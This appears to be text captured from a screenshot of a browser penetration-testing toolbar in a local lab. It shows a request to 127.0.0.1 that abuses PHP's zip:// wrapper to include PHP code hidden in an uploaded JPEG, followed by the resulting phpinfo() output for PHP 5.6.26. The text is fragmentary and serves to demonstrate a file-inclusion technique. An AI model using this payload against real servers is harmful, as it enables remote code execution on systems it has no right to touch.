 phpinfo()
127.0.0.1/1.php?a=zip:///var/www/html/test.jpg%23test.php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/1.php?a=zip:///var/www/html/test.jpg%23test.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.26-1
System
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File